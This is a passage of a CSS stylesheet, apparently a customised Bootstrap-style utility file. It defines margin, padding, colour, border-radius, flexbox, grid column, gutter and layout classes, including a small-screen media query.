  margin-bottom: -20px;
}

.my-n5 {
  margin-top: -25px;
  margin-bottom: -25px;
}

.my-n6 {
  margin-top: -30px;
  margin-bottom: -30px;
}

.my-n7 {
  margin-top: -35px;
  margin-bottom: -35px;
}

.my-n8 {
  margin-top: -40px;
  margin-bottom: -40px;
}

.my-n9 {
  margin-top: -45px;
  margin-bottom: -45px;
}

.my-n10 {
  margin-top: -50px;
  margin-bottom: -50px;
}

.mt-n1 {
  margin-top: -5px;
}

.mt-n2 {
  margin-top: -10px;
}

.mt-n3 {
  margin-top: -15px;
}

.mt-n4 {
  margin-top: -20px;
}

.mt-n5 {
  margin-top: -25px;
}

.mt-n6 {
  margin-top: -30px;
}

.mt-n7 {
  margin-top: -35px;
}

.mt-n8 {
  margin-top: -40px;
}

.mt-n9 {
  margin-top: -45px;
}

.mt-n10 {
  margin-top: -50px;
}

.mr-n1 {
  margin-right: -5px;
}

.mr-n2 {
  margin-right: -10px;
}

.mr-n3 {
  margin-right: -15px;
}

.mr-n4 {
  margin-right: -20px;
}

.mr-n5 {
  margin-right: -25px;
}

.mr-n6 {
  margin-right: -30px;
}

.mr-n7 {
  margin-right: -35px;
}

.mr-n8 {
  margin-right: -40px;
}

.mr-n9 {
  margin-right: -45px;
}

.mr-n10 {
  margin-right: -50px;
}

.mb-n1 {
  margin-bottom: -5px;
}

.mb-n2 {
  margin-bottom: -10px;
}

.mb-n3 {
  margin-bottom: -15px;
}

.mb-n4 {
  margin-bottom: -20px;
}

.mb-n5 {
  margin-bottom: -25px;
}

.mb-n6 {
  margin-bottom: -30px;
}

.mb-n7 {
  margin-bottom: -35px;
}

.mb-n8 {
  margin-bottom: -40px;
}

.mb-n9 {
  margin-bottom: -45px;
}

.mb-n10 {
  margin-bottom: -50px;
}

.ml-n1 {
  margin-left: -5px;
}

.ml-n2 {
  margin-left: -10px;
}

.ml-n3 {
  margin-left: -15px;
}

.ml-n4 {
  margin-left: -20px;
}

.ml-n5 {
  margin-left: -25px;
}

.ml-n6 {
  margin-left: -30px;
}

.ml-n7 {
  margin-left: -35px;
}

.ml-n8 {
  margin-left: -40px;
}

.ml-n9 {
  margin-left: -45px;
}

.ml-n10 {
  margin-left: -50px;
}

.p-0 {
  padding: 0;
}

.p-1 {
  padding: 5px;
}

.p-2 {
  padding: 10px;
}

.p-3 {
  padding: 15px;
}

.p-4 {
  padding: 20px;
}

.p-5 {
  padding: 25px;
}

.p-6 {
  padding: 30px;
}

.p-7 {
  padding: 35px;
}

.p-8 {
  padding: 40px;
}

.p-9 {
  padding: 45px;
}

.p-10 {
  padding: 50px;
}

.px-0 {
  padding-right: 0;
  padding-left: 0;
}

.px-1 {
  padding-right: 5px;
  padding-left: 5px;
}

.px-2 {
  padding-right: 10px;
  padding-left: 10px;
}

.px-3 {
  padding-right: 15px;
  padding-left: 15px;
}

.px-4 {
  padding-right: 20px;
  padding-left: 20px;
}

.px-5 {
  padding-right: 25px;
  padding-left: 25px;
}

.px-6 {
  padding-right: 30px;
  padding-left: 30px;
}

.px-7 {
  padding-right: 35px;
  padding-left: 35px;
}

.px-8 {
  padding-right: 40px;
  padding-left: 40px;
}

.px-9 {
  padding-right: 45px;
  padding-left: 45px;
}

.px-10 {
  padding-right: 50px;
  padding-left: 50px;
}

.py-0 {
  padding-top: 0;
  padding-bottom: 0;
}

.py-1 {
  padding-top: 5px;
  padding-bottom: 5px;
}

.py-2 {
  padding-top: 10px;
  padding-bottom: 10px;
}

.py-3 {
  padding-top: 15px;
  padding-bottom: 15px;
}

.py-4 {
  padding-top: 20px;
  padding-bottom: 20px;
}

.py-5 {
  padding-top: 25px;
  padding-bottom: 25px;
}

.py-6 {
  padding-top: 30px;
  padding-bottom: 30px;
}

.py-7 {
  padding-top: 35px;
  padding-bottom: 35px;
}

.py-8 {
  padding-top: 40px;
  padding-bottom: 40px;
}

.py-9 {
  padding-top: 45px;
  padding-bottom: 45px;
}

.py-10 {
  padding-top: 50px;
  padding-bottom: 50px;
}

.pt-0 {
  padding-top: 0;
}

.pt-1 {
  padding-top: 5px;
}

.pt-2 {
  padding-top: 10px;
}

.pt-3 {
  padding-top: 15px;
}

.pt-4 {
  padding-top: 20px;
}

.pt-5 {
  padding-top: 25px;
}

.pt-6 {
  padding-top: 30px;
}

.pt-7 {
  padding-top: 35px;
}

.pt-8 {
  padding-top: 40px;
}

.pt-9 {
  padding-top: 45px;
}

.pt-10 {
  padding-top: 50px;
}

.pr-0 {
  padding-right: 0;
}

.pr-1 {
  padding-right: 5px;
}

.pr-2 {
  padding-right: 10px;
}

.pr-3 {
  padding-right: 15px;
}

.pr-4 {
  padding-right: 20px;
}

.pr-5 {
  padding-right: 25px;
}

.pr-6 {
  padding-right: 30px;
}

.pr-7 {
  padding-right: 35px;
}

.pr-8 {
  padding-right: 40px;
}

.pr-9 {
  padding-right: 45px;
}

.pr-10 {
  padding-right: 50px;
}

.pb-0 {
  padding-bottom: 0;
}

.pb-1 {
  padding-bottom: 5px;
}

.pb-2 {
  padding-bottom: 10px;
}

.pb-3 {
  padding-bottom: 15px;
}

.pb-4 {
  padding-bottom: 20px;
}

.pb-5 {
  padding-bottom: 25px;
}

.pb-6 {
  padding-bottom: 30px;
}

.pb-7 {
  padding-bottom: 35px;
}

.pb-8 {
  padding-bottom: 40px;
}

.pb-9 {
  padding-bottom: 45px;
}

.pb-10 {
  padding-bottom: 50px;
}

.pl-0 {
  padding-left: 0;
}

.pl-1 {
  padding-left: 5px;
}

.pl-2 {
  padding-left: 10px;
}

.pl-3 {
  padding-left: 15px;
}

.pl-4 {
  padding-left: 20px;
}

.pl-5 {
  padding-left: 25px;
}

.pl-6 {
  padding-left: 30px;
}

.pl-7 {
  padding-left: 35px;
}

.pl-8 {
  padding-left: 40px;
}

.pl-9 {
  padding-left: 45px;
}

.pl-10 {
  padding-left: 50px;
}

.font-weight-light {
  font-weight: 300;
}

.font-weight-lighter {
  font-weight: lighter;
}

.font-weight-normal {
  font-weight: 400;
}

.font-weight-bold {
  font-weight: 700;
}

.font-weight-bolder {
  font-weight: bolder;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-primary {
  color: #555;
}

.text-secondary {
  color: #6C757D;
}

.text-success {
  color: #198754;
}

.text-info {
  color: #0DCAF0;
}

.text-warning {
  color: #FFC107;
}

.text-danger {
  color: #050505;
}

.text-light {
  color: #F8F9FA;
}

.text-dark {
  color: #343A40;
}

.text-white {
  color: #ffffff;
}

.text-body {
  color: #444444;
}

.text-muted {
  color: #6C757D;
}

.text-black-50 {
  color: rgba(0, 0, 0, 0.5);
}

.text-white-50 {
  color: rgba(255, 255, 255, 0.5);
}

.text-reset {
  color: inherit;
}

.lh-1 {
  line-height: 1;
}

.lh-sm {
  line-height: 1.25;
}

.lh-base {
  line-height: 1.5;
}

.lh-lg {
  line-height: 2;
}

.bg-primary {
  background-color: #555;
}

.bg-secondary {
  background-color: #6C757D;
}

.bg-success {
  background-color: #198754;
}

.bg-info {
  background-color: #0DCAF0;
}

.bg-warning {
  background-color: #FFC107;
}

.bg-danger {
  background-color: #050505;
}

.bg-light {
  background-color: #F8F9FA;
}

.bg-dark {
  background-color: #343A40;
}

.bg-body {
  background-color: #ffffff;
}

.bg-white {
  background-color: #ffffff;
}

.bg-transparent {
  background-color: transparent;
}

.bg-gradient {
  background-image: var(--bs-gradient);
}

.text-wrap {
  white-space: normal;
}

.text-nowrap {
  white-space: nowrap;
}

.text-decoration-none {
  text-decoration: none;
}

.text-decoration-underline {
  text-decoration: underline;
}

.text-decoration-line-through {
  text-decoration: line-through;
}

.font-italic {
  font-style: italic;
}

.font-normal {
  font-style: normal;
}

.text-break {
  word-wrap: break-word;
  word-break: break-word;
}

.font-monospace {
  font-family: var(--bs-font-monospace);
}

.user-select-all {
  -webkit-user-select: all;
  -moz-user-select: all;
       user-select: all;
}

.user-select-auto {
  -webkit-user-select: auto;
  -moz-user-select: auto;
   -ms-user-select: auto;
       user-select: auto;
}

.user-select-none {
  -webkit-user-select: none;
  -moz-user-select: none;
   -ms-user-select: none;
       user-select: none;
}

.pe-none {
  pointer-events: none;
}

.pe-auto {
  pointer-events: auto;
}

.rounded {
  border-radius: 4px;
}

.rounded-sm {
  border-radius: 3.2px;
}

.rounded-lg {
  border-radius: 4.8px;
}

.rounded-circle {
  border-radius: 50%;
}

.rounded-pill {
  border-radius: 800px;
}

.rounded-0 {
  border-radius: 0;
}

.rounded-top {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}

.rounded-right {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.rounded-bottom {
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

.rounded-left {
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}

.visible {
  visibility: visible;
}

.invisible {
  visibility: hidden;
}

html {
  min-height: 100%;
}

body[dir=rtl] {
  text-align: right;
}

li {
  list-style: none;
}

.img-responsive {
  max-width: 100%;
  display: block;
}

.pt-48px {
  padding-top: 48px;
}

.pt-100px {
  padding-top: 100px;
}

.pb-48px {
  padding-bottom: 48px;
}

.pt-70px {
  padding-top: 70px;
}

@media (min-width: 320px) {
  .container-sm {
    max-width: 100%;
  }

  .container {
    max-width: 100%;
  }
}
@media (min-width: 576px) {
  .col-sm {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
  }

  .row-cols-sm-auto > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .row-cols-sm-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-sm-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-sm-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .row-cols-sm-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-sm-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-sm-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-sm-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .col-sm-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 8.3333333333%;
  }

  .col-sm-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-sm-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .col-sm-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .col-sm-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 41.6666666667%;
  }

  .col-sm-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .col-sm-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 58.3333333333%;
  }

  .col-sm-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 66.6666666667%;
  }

  .col-sm-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 75%;
  }

  .col-sm-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 83.3333333333%;
  }

  .col-sm-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 91.6666666667%;
  }

  .col-sm-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .offset-sm-0 {
    margin-left: 0;
  }

  .offset-sm-1 {
    margin-left: 8.3333333333%;
  }

  .offset-sm-2 {
    margin-left: 16.6666666667%;
  }

  .offset-sm-3 {
    margin-left: 25%;
  }

  .offset-sm-4 {
    margin-left: 33.3333333333%;
  }

  .offset-sm-5 {
    margin-left: 41.6666666667%;
  }

  .offset-sm-6 {
    margin-left: 50%;
  }

  .offset-sm-7 {
    margin-left: 58.3333333333%;
  }

  .offset-sm-8 {
    margin-left: 66.6666666667%;
  }

  .offset-sm-9 {
    margin-left: 75%;
  }

  .offset-sm-10 {
    margin-left: 83.3333333333%;
  }

  .offset-sm-11 {
    margin-left: 91.6666666667%;
  }

  .g-sm-0 {
    --bs-gutter-x: 0;
    --bs-gutter-y: 0;
  }

  .gx-sm-0 {
    --bs-gutter-x: 0;
  }

  .gy-sm-0 {
    --bs-gutter-y: 0;
  }

  .g-sm-1 {
    --bs-gutter-x: 5px;
    --bs-gutter-y: 5px;
  }

  .gx-sm-1 {
    --bs-gutter-x: 5px;
  }

  .gy-sm-1 {
    --bs-gutter-y: 5px;
  }

  .g-sm-2 {
    --bs-gutter-x: 10px;
    --bs-gutter-y: 10px;
  }

  .gx-sm-2 {
    --bs-gutter-x: 10px;
  }

  .gy-sm-2 {
    --bs-gutter-y: 10px;
  }

  .g-sm-3 {
    --bs-gutter-x: 15px;
    --bs-gutter-y: 15px;
  }

  .gx-sm-3 {
    --bs-gutter-x: 15px;
  }

  .gy-sm-3 {
    --bs-gutter-y: 15px;
  }

  .g-sm-4 {
    --bs-gutter-x: 20px;
    --bs-gutter-y: 20px;
  }

  .gx-sm-4 {
    --bs-gutter-x: 20px;
  }

  .gy-sm-4 {
    --bs-gutter-y: 20px;
  }

  .g-sm-5 {
    --bs-gutter-x: 25px;
    --bs-gutter-y: 25px;
  }

  .gx-sm-5 {
    --bs-gutter-x: 25px;
  }

  .gy-sm-5 {
    --bs-gutter-y: 25px;
  }

  .g-sm-6 {
    --bs-gutter-x: 30px;
    --bs-gutter-y: 30px;
  }

  .gx-sm-6 {
    --bs-gutter-x: 30px;
  }

  .gy-sm-6 {
    --bs-gutter-y: 30px;
  }

  .g-sm-7 {
    --bs-gutter-x: 35px;
    --bs-gutter-y: 35px;
  }

  .gx-sm-7 {
    --bs-gutter-x: 35px;
  }

  .gy-sm-7 {
    --bs-gutter-y: 35px;
  }

  .g-sm-8 {
    --bs-gutter-x: 40px;
    --bs-gutter-y: 40px;
  }

  .gx-sm-8 {
    --bs-gutter-x: 40px;
  }

  .gy-sm-8 {
    --bs-gutter-y: 40px;
  }

  .g-sm-9 {
    --bs-gutter-x: 45px;
    --bs-gutter-y: 45px;
  }

  .gx-sm-9 {
    --bs-gutter-x: 45px;
  }

  .gy-sm-9 {
    --bs-gutter-y: 45px;
  }

  .g-sm-10 {
    --bs-gutter-x: 50px;
    --bs-gutter-y: 50px;
  }

  .gx-sm-10 {
    --bs-gutter-x: 50px;
  }

  .gy-sm-10 {
    --bs-gutter-y: 50px;
  }

  .dropdown-menu-sm-left {
    right: auto;
    left: 0;
  }

  .dropdown-menu-sm-right {
    right: 0;
    left: auto;
  }

  .navbar-expand-sm {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-sm .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 8px;
    padding-left: 8px;
  }
  .navbar-expand-sm .navbar-collapse {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .navbar-expand-sm .navbar-toggler {
    display: none;
  }

  .card-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  }
  .card-group > .card {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
    margin-bottom: 0;
  }
  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .card-group > .card:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-top {
    border-top-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-header {
    border-top-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-bottom {
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-footer {
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-top {
    border-top-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-header {
    border-top-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-bottom {
    border-bottom-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-footer {
    border-bottom-left-radius: 0;
  }

  .list-group-horizontal-sm {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .list-group-horizontal-sm > .list-group-item:first-child {
    border-bottom-left-radius: 4px;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item:last-child {
    border-top-right-radius: 4px;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
  .list-group-horizontal-sm > .list-group-item.active {
    margin-top: 0;
  }

  .modal-dialog {
    max-width: 500px;
    margin: 28px auto;
  }

  .modal-dialog-scrollable {
    height: calc(100% - 56px);
  }

  .modal-dialog-centered {
    min-height: calc(100% - 56px);
  }

  .modal-sm {
    max-width: 300px;
  }

  .sticky-sm-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }

  .float-sm-left {
    float: left;
  }

  .float-sm-right {
    float: right;
  }

  .float-sm-none {
    float: none;
  }

  .d-sm-inline {
    display: inline;
  }

  .d-sm-inline-block {
    display: inline-block;
  }

  .d-sm-block {
    display: block;
  }

  .d-sm-table {
    display: table;
  }

  .d-sm-table-row {
    display: table-row;
  }

  .d-sm-table-cell {
    display: table-cell;
  }

  .d-sm-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .d-sm-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }

  .d-sm-none {
    display: none;
  }

  .flex-sm-fill {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            flex: 1 1 auto;
  }

  .flex-sm-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .flex-sm-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .flex-sm-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }

  .flex-sm-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }

  .flex-sm-grow-0 {
    -webkit-box-flex: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
  }

  .flex-sm-grow-1 {
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }

  .flex-sm-shrink-0 {
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }

  .flex-sm-shrink-1 {
    -ms-flex-negative: 1;
        flex-shrink: 1;
  }

  .flex-sm-wrap {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse;
  }

  .justify-content-sm-start {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .justify-content-sm-end {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }

  .justify-content-sm-center {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .justify-content-sm-between {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }

  .justify-content-sm-around {
    -ms-flex-pack: distribute;
        justify-content: space-around;
  }

  .justify-content-sm-evenly {
    -webkit-box-pack: space-evenly;
        -ms-flex-pack: space-evenly;
            justify-content: space-evenly;
  }

  .align-items-sm-start {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }

  .align-items-sm-end {
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
  }

  .align-items-sm-center {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .align-items-sm-baseline {
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline;
  }

  .align-items-sm-stretch {
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }

  .align-content-sm-start {
    -ms-flex-line-pack: start;
        align-content: flex-start;
  }

  .align-content-sm-end {
    -ms-flex-line-pack: end;
        align-content: flex-end;
  }

  .align-content-sm-center {
    -ms-flex-line-pack: center;
        align-content: center;
  }

  .align-content-sm-between {
    -ms-flex-line-pack: justify;
        align-content: space-between;
  }

  .align-content-sm-around {
    -ms-flex-line-pack: distribute;
        align-content: space-around;
  }

  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch;
        align-content: stretch;
  }

  .align-self-sm-auto {
    -ms-flex-item-align: auto;
        -ms-grid-row-align: auto;
        align-self: auto;
  }

  .align-self-sm-start {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }

  .align-self-sm-end {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }

  .align-self-sm-center {
    -ms-flex-item-align: center;
        -ms-grid-row-align: center;
        align-self: center;
  }

  .align-self-sm-baseline {
    -ms-flex-item-align: baseline;
        align-self: baseline;
  }

  .align-self-sm-stretch {
    -ms-flex-item-align: stretch;
        -ms-grid-row-align: stretch;
        align-self: stretch;
  }

  .order-sm-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-sm-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-sm-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-sm-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-sm-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-sm-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-sm-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-sm-last {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .m-sm-0 {
    margin: 0;
  }

  .m-sm-1 {
    margin: 5px;
  }

  .m-sm-2 {
    margin: 10px;
  }

  .m-sm-3 {
    margin: 15px;
  }

  .m-sm-4 {
    margin: 20px;
  }

  .m-sm-5 {
    margin: 25px;
  }

  .m-sm-6 {
    margin: 30px;
  }

  .m-sm-7 {
    margin: 35px;
  }

  .m-sm-8 {
    margin: 40px;
  }

  .m-sm-9 {
    margin: 45px;
  }

  .m-sm-10 {
    margin: 50px;
  }

  .m-sm-auto {
    margin: auto;
  }

  .mx-sm-0 {
    margin-right: 0;
    margin-left: 0;
  }

  .mx-sm-1 {
    margin-right: 5px;
    margin-left: 5px;
  }

  .mx-sm-2 {
    margin-right: 10px;
    margin-left: 10px;
  }

  .mx-sm-3 {
    margin-right: 15px;
    margin-left: 15px;
  }

  .mx-sm-4 {
    margin-right: 20px;
    margin-left: 20px;
  }

  .mx-sm-5 {
    margin-right: 25px;
    margin-left: 25px;
  }

  .mx-sm-6 {
    margin-right: 30px;
    margin-left: 30px;
  }

  .mx-sm-7 {
    margin-right: 35px;
    margin-left: 35px;
  }

  .mx-sm-8 {
    margin-right: 40px;
    margin-left: 40px;
  }

  .mx-sm-9 {
    margin-right: 45px;
    margin-left: 45px;
  }

  .mx-sm-10 {
    margin-right: 50px;
    margin-left: 50px;
  }

  .mx-sm-auto {
    margin-right: auto;
    margin-left: auto;
  }

  .my-sm-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  .my-sm-1 {
    margin-top: 5px;
    margin-bottom: 5px;
  }

  .my-sm-2 {
    margin-top: 10px;
    margin-bottom: 10px;
  }

  .my-sm-3 {
    margin-top: 15px;
    margin-bottom: 15px;
  }

  .my-sm-4 {
    margin-top: 20px;
    margin-bottom: 20px;
  }

  .my-sm-5 {
    margin-top: 25px;
    margin-bottom: 25px;
  }

  .my-sm-6 {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .my-sm-7 {
    margin-top: 35px;
    margin-bottom: 35px;
  }

  .my-sm-8 {
    margin-top: 40px;
    margin-bottom: 40px;
  }

  .my-sm-9 {
    margin-top: 45px;
    margin-bottom: 45px;
  }

  .my-sm-10 {
    margin-top: 50px;
    margin-bottom: 50px;
  }

  .my-sm-auto {
    margin-top: auto;
    margin-bottom: auto;
  }

  .mt-sm-0 {
    margin-top: 0;
  }

  .mt-sm-1 {
    margin-top: 5px;
  }

  .mt-sm-2 {
    margin-top: 10px;
  }

  .mt-sm-3 {
    margin-top: 15px;
  }

  .mt-sm-4 {
    margin-top: 20px;
  }

  .mt-sm-5 {
    margin-top: 25px;
  }

  .mt-sm-6 {
    margin-top: 30px;
  }

  .mt-sm-7 {
    margin-top: 35px;
  }

  .mt-sm-8 {
    margin-top: 40px;
  }

  .mt-sm-9 {
    margin-top: 45px;
  }

  .mt-sm-10 {
    margin-top: 50px;
  }

  .mt-sm-auto {
    margin-top: auto;
  }

  .mr-sm-0 {
    margin-right: 0;
  }

  .mr-sm-1 {
    margin-right: 5px;
  }

  .mr-sm-2 {
    margin-right: 10px;
  }

  .mr-sm-3 {
    margin-right: 15px;
  }

  .mr-sm-4 {
    margin-right: 20px;
  }

  .mr-sm-5 {
    margin-right: 25px;
  }

  .mr-sm-6 {
    margin-right: 30px;
  }

  .mr-sm-7 {
    margin-right: 35px;
  }

  .mr-sm-8 {
    margin-right: 40px;
  }

  .mr-sm-9 {
    margin-right: 45px;
  }

  .mr-sm-10 {
    margin-right: 50px;
  }

  .mr-sm-auto {
    margin-right: auto;
  }

  .mb-sm-0 {
    margin-bottom: 0;
  }

  .mb-sm-1 {
    margin-bottom: 5px;
  }

  .mb-sm-2 {
    margin-bottom: 10px;
  }

  .mb-sm-3 {
    margin-bottom: 15px;
  }

  .mb-sm-4 {
    margin-bottom: 20px;
  }

  .mb-sm-5 {
    margin-bottom: 25px;
  }

  .mb-sm-6 {
    margin-bottom: 30px;
  }

  .mb-sm-7 {
    margin-bottom: 35px;
  }

  .mb-sm-8 {
    margin-bottom: 40px;
  }

  .mb-sm-9 {
    margin-bottom: 45px;
  }

  .mb-sm-10 {
    margin-bottom: 50px;
  }

  .mb-sm-auto {
    margin-bottom: auto;
  }

  .ml-sm-0 {
    margin-left: 0;
  }

  .ml-sm-1 {
    margin-left: 5px;
  }

  .ml-sm-2 {
    margin-left: 10px;
  }

  .ml-sm-3 {
    margin-left: 15px;
  }

  .ml-sm-4 {
    margin-left: 20px;
  }

  .ml-sm-5 {
    margin-left: 25px;
  }

  .ml-sm-6 {
    margin-left: 30px;
  }

  .ml-sm-7 {
    margin-left: 35px;
  }

  .ml-sm-8 {
    margin-left: 40px;
  }

  .ml-sm-9 {
    margin-left: 45px;
  }

  .ml-sm-10 {
    margin-left: 50px;
  }

  .ml-sm-auto {
    margin-left: auto;
  }

  .m-sm-n1 {
    margin: -5px;
  }

  .m-sm-n2 {
    margin: -10px;
  }

  .m-sm-n3 {
    margin: -15px;
  }

  .m-sm-n4 {
    margin: -20px;
  }

  .m-sm-n5 {
    margin: -25px;
  }

  .m-sm-n6 {
    margin: -30px;
  }

  .m-sm-n7 {
    margin: -35px;
  }

  .m-sm-n8 {
    margin: -40px;
  }

  .m-sm-n9 {
    margin: -45px;
  }

  .m-sm-n10 {
    margin: -50px;
  }

  .mx-sm-n1 {
    margin-right: -5px;
    margin-left: -5px;
  }

  .mx-sm-n2 {
    margin-right: -10px;
    margin-left: -10px;
  }

  .mx-sm-n3 {
    margin-right: -15px;
    margin-left: -15px;
  }

  .mx-sm-n4 {
    margin-right: -20px;
    margin-left: -20px;
  }

  .mx-sm-n5 {
    margin-right: -25px;
    margin-left: -25px;
  }

  .mx-sm-n6 {
    margin-right: -30px;
    margin-left: -30px;
  }

  .mx-sm-n7 {
    margin-right: -35px;
    margin-left: -35px;
  }

  .mx-sm-n8 {
    margin-right: -40px;
    margin-left: -40px;
  }

  .mx-sm-n9 {
    margin-right: -45px;
    margin-left: -45px;
  }

  .mx-sm-n10 {
    margin-right: -50px;
